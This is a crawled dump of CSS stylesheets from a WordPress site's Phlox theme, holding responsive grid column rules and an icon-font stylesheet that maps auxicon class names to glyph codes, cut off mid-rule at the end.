.aux-col:nth-child(10n+17){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-tb-col11>.aux-col{width:9.09%}.aux-tb-col11 .aux-col:nth-child(11n+12){clear:left}.aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0px}.aux-tb-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-tb-col12>.aux-col{width:8.33%}.aux-tb-col12 .aux-col:nth-child(12n+13){clear:left}.aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0px}.aux-tb-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-tb-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-tb-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-tb-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}}@media screen and (max-width: 767px){.aux-mb-1{width:100%}.aux-mb-2{width:50%}.aux-mb-3{width:33.33%}.aux-mb-4{width:25%}.aux-mb-5{width:20%}.aux-mb-6{width:16.66%}.aux-mb-7{width:14.28%}.aux-mb-8{width:12.5%}.aux-mb-9{width:11.11%}.aux-mb-10{width:10%}.aux-mb-11{width:9.09%}.aux-mb-12{width:8.33%}.aux-mb-col1>.aux-col{width:100%}.aux-mb-col2>.aux-col{width:50%}.aux-mb-col2 .aux-col:nth-child(2n+3){clear:left}.aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0px}.aux-mb-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-mb-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-mb-col3>.aux-col{width:33.33%}.aux-mb-col3 .aux-col:nth-child(3n+4){clear:left}.aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0px}.aux-mb-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-mb-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-mb-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-mb-col4>.aux-col{width:25%}.aux-mb-col4 .aux-col:nth-child(4n+5){clear:left}.aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0px}.aux-mb-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-mb-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-mb-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-mb-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-mb-col5>.aux-col{width:20%}.aux-mb-col5 .aux-col:nth-child(5n+6){clear:left}.aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0px}.aux-mb-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-mb-col6>.aux-col{width:16.66%}.aux-mb-col6 .aux-col:nth-child(6n+7){clear:left}.aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0px}.aux-mb-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-mb-col7>.aux-col{width:14.28%}.aux-mb-col7 .aux-col:nth-child(7n+8){clear:left}.aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0px}.aux-mb-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-mb-col8>.aux-col{width:12.5%}.aux-mb-col8 .aux-col:nth-child(8n+9){clear:left}.aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0px}.aux-mb-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-mb-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-mb-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-mb-col9>.aux-col{width:11.11%}.aux-mb-col9 .aux-col:nth-child(9n+10){clear:left}.aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-mb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0px}.aux-mb-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-mb-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-mb-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-mb-col10>.aux-col{width:10%}.aux-mb-col10 .aux-col:nth-child(10n+11){clear:left}.aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-mb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0px}.aux-mb-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-mb-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-mb-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-mb-col11>.aux-col{width:9.09%}.aux-mb-col11 .aux-col:nth-child(11n+12){clear:left}.aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-mb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0px}.aux-mb-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-mb-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-mb-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-mb-col12>.aux-col{width:8.33%}.aux-mb-col12 .aux-col:nth-child(12n+13){clear:left}.aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-mb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0px}.aux-mb-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-mb-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-mb-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-mb-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-mb-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-mb-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}}
/* 2020-08-24 changes [start] */
figure{margin:1em 40px}
@media screen and (max-width: 767px){
  figure{margin:1em 0px}
}
@media screen and (max-width: 480px){
  .fb_iframe_widget iframe {
    width: 100%!important;
  }
}
/* 2020-08-24 changes [end] */


--- FILE ---
content_type: text/css
request_url: https://www.andthen.hk/wp-content/themes/phlox/css/auxin-icon.css?ver=2.4.23
body_size: 7257
content:
@font-face{font-family:"auxin-front";src:url("fonts/fontastic/auxin-front.eot");src:url("fonts/fontastic/auxin-front.eot?#iefix") format("embedded-opentype"),url("fonts/fontastic/auxin-front.woff") format("woff"),url("fonts/fontastic/auxin-front.ttf") format("truetype"),url("fonts/fontastic/auxin-front.svg#auxin-front") format("svg");font-weight:normal;font-style:normal}[data-icon]:before{font-family:"auxin-front" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="auxicon-"]:before,[class*=" auxicon-"]:before{font-family:"auxin-front" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.auxicon-2-arrows:before{content:"\61"}.auxicon-4-arrows:before{content:"\62"}.auxicon-back:before{content:"\63"}.auxicon-back-pack:before{content:"\64"}.auxicon-basket-1:before{content:"\65"}.auxicon-basket-2:before{content:"\66"}.auxicon-big-candy:before{content:"\67"}.auxicon-bottle:before{content:"\68"}.auxicon-bow-tie:before{content:"\69"}.auxicon-box-1:before{content:"\6a"}.auxicon-box-2:before{content:"\6b"}.auxicon-box-open:before{content:"\6c"}.auxicon-candy:before{content:"\6d"}.auxicon-cd-cover:before{content:"\6e"}.auxicon-chopsticks:before{content:"\6f"}.auxicon-cloud:before{content:"\70"}.auxicon-cloud-down:before{content:"\71"}.auxicon-cloud-up:before{content:"\72"}.auxicon-cloud-v-1:before{content:"\73"}.auxicon-cloud-v-2:before{content:"\74"}.auxicon-cloud-x-1:before{content:"\75"}.auxicon-cloud-x-2:before{content:"\76"}.auxicon-cofee-cup-1:before{content:"\77"}.auxicon-cofee-cup-2:before{content:"\78"}.auxicon-credit-card-1:before{content:"\79"}.auxicon-credit-card-2:before{content:"\7a"}.auxicon-credit-card-3:before{content:"\41"}.auxicon-credit-card-4:before{content:"\42"}.auxicon-cup-1:before{content:"\43"}.auxicon-cup-2:before{content:"\44"}.auxicon-diamond:before{content:"\45"}.auxicon-dollar:before{content:"\46"}.auxicon-dollar-bill:before{content:"\47"}.auxicon-dollar-coin:before{content:"\48"}.auxicon-download:before{content:"\49"}.auxicon-euro:before{content:"\4a"}.auxicon-euro-coin:before{content:"\4b"}.auxicon-folder:before{content:"\4c"}.auxicon-folder-plus:before{content:"\4d"}.auxicon-folder-v:before{content:"\4e"}.auxicon-folder-x:before{content:"\4f"}.auxicon-forward:before{content:"\50"}.auxicon-glass-of-water:before{content:"\51"}.auxicon-hamburger:before{content:"\52"}.auxicon-headphones:before{content:"\53"}.auxicon-headset:before{content:"\54"}.auxicon-highlighter:before{content:"\56"}.auxicon-hot-dog:before{content:"\57"}.auxicon-ice-cream:before{content:"\58"}.auxicon-ipod:before{content:"\59"}.auxicon-key:before{content:"\5a"}.auxicon-keyboard:before{content:"\30"}.auxicon-knife:before{content:"\31"}.auxicon-lock-round:before{content:"\32"}.auxicon-lock-square:before{content:"\33"}.auxicon-mouse:before{content:"\34"}.auxicon-musical-note-1:before{content:"\35"}.auxicon-musical-note-2:before{content:"\36"}.auxicon-paper:before{content:"\37"}.auxicon-pause:before{content:"\38"}.auxicon-pause-round:before{content:"\39"}.auxicon-pen:before{content:"\21"}.auxicon-pencil:before{content:"\22"}.auxicon-platter:before{content:"\23"}.auxicon-play:before{content:"\24"}.auxicon-play-round:before{content:"\25"}.auxicon-popsicle:before{content:"\26"}.auxicon-pound:before{content:"\27"}.auxicon-pound-coin:before{content:"\28"}.auxicon-present-1:before{content:"\29"}.auxicon-present-2:before{content:"\2a"}.auxicon-radio:before{content:"\2b"}.auxicon-random:before{content:"\2c"}.auxicon-repeat-1:before{content:"\2d"}.auxicon-repeat-2:before{content:"\2e"}.auxicon-ring:before{content:"\2f"}.auxicon-ruler:before{content:"\3a"}.auxicon-settings-2:before{content:"\3c"}.auxicon-settings-3:before{content:"\3d"}.auxicon-shirt-1:before{content:"\3e"}.auxicon-shirt-2:before{content:"\3f"}.auxicon-shopping-bag-1:before{content:"\40"}.auxicon-shopping-bag-2:before{content:"\5b"}.auxicon-shopping-bag-3:before{content:"\5d"}.auxicon-shopping-bag-4:before{content:"\5e"}.auxicon-shopping-cart-1:before{content:"\5f"}.auxicon-shopping-cart-1-1:before{content:"\60"}.auxicon-shopping-cart-out:before{content:"\7b"}.auxicon-shopping-cart-x:before{content:"\7c"}.auxicon-shpping-cart-in:before{content:"\7d"}.auxicon-slider:before{content:"\7e"}.auxicon-soup:before{content:"\5c"}.auxicon-spray:before{content:"\e000"}.auxicon-store:before{content:"\e001"}.auxicon-sunglasses-1:before{content:"\e002"}.auxicon-sunglasses-2:before{content:"\e003"}.auxicon-tag-1:before{content:"\e004"}.auxicon-tag-2:before{content:"\e005"}.auxicon-tie:before{content:"\e006"}.auxicon-truck-1:before{content:"\e007"}.auxicon-truck-2:before{content:"\e008"}.auxicon-upload:before{content:"\e009"}.auxicon-user-round:before{content:"\e00b"}.auxicon-user-v:before{content:"\e00c"}.auxicon-user-x:before{content:"\e00d"}.auxicon-vinyl:before{content:"\e00e"}.auxicon-wallet:before{content:"\e00f"}.auxicon-wallet-empty:before{content:"\e010"}.auxicon-watch:before{content:"\e011"}.auxicon-wrench-1:before{content:"\e012"}.auxicon-wrench-2:before{content:"\e013"}.auxicon-alarm-clock:before{content:"\e014"}.auxicon-badge:before{content:"\e015"}.auxicon-bank:before{content:"\e016"}.auxicon-bell:before{content:"\e017"}.auxicon-brush:before{content:"\e018"}.auxicon-calendar:before{content:"\e019"}.auxicon-camera-back:before{content:"\e01a"}.auxicon-camera-front:before{content:"\e01b"}.auxicon-clipboard:before{content:"\e01c"}.auxicon-cloud-1:before{content:"\e01d"}.auxicon-credit-card:before{content:"\e01e"}.auxicon-dashboard:before{content:"\e01f"}.auxicon-file:before{content:"\e021"}.auxicon-folder-1:before{content:"\e022"}.auxicon-handbag:before{content:"\e023"}.auxicon-heart:before{content:"\e024"}.auxicon-home:before{content:"\e025"}.auxicon-id-horizontal:before{content:"\e026"}.auxicon-id-vertical:before{content:"\e027"}.auxicon-location-pin:before{content:"\e028"}.auxicon-mac:before{content:"\e029"}.auxicon-music:before{content:"\e02a"}.auxicon-music-playlist:before{content:"\e02b"}.auxicon-news:before{content:"\e02c"}.auxicon-office:before{content:"\e02e"}.auxicon-pen-1:before{content:"\e02f"}.auxicon-pencil-1:before{content:"\e030"}.auxicon-phone:before{content:"\e031"}.auxicon-photos:before{content:"\e032"}.auxicon-pictures-day:before{content:"\e033"}.auxicon-pictures-night:before{content:"\e034"}.auxicon-settings:before{content:"\e035"}.auxicon-share-10:before{content:"\e036"}.auxicon-shop:before{content:"\e037"}.auxicon-stopwatch:before{content:"\e038"}.auxicon-tablet:before{content:"\e039"}.auxicon-tag:before{content:"\e03a"}.auxicon-tags:before{content:"\e03b"}.auxicon-thumbs-down:before{content:"\e03c"}.auxicon-thumbs-up:before{content:"\e03d"}.auxicon-trophy:before{content:"\e03e"}.auxicon-tv:before{content:"\e03f"}.auxicon-user-1:before{content:"\e040"}.auxicon-videos:before{content:"\e041"}.auxicon-wallet-1:before{content:"\e042"}.auxicon-watch-1:before{content:"\e043"}.auxicon-addons:before{content:"\e044"}.auxicon-arrow:before{content:"\e045"}.auxicon-attachment:before{content:"\e046"}.auxicon-award:before{content:"\e047"}.auxicon-book:before{content:"\e048"}.auxicon-calendar-1:before{content:"\e049"}.auxicon-card:before{content:"\e04a"}.auxicon-check:before{content:"\e04b"}.auxicon-coffee:before{content:"\e04c"}.auxicon-compass:before{content:"\e04d"}.auxicon-connection:before{content:"\e04e"}.auxicon-crown:before{content:"\e04f"}.auxicon-dashboard-1:before{content:"\e050"}.auxicon-direction:before{content:"\e051"}.auxicon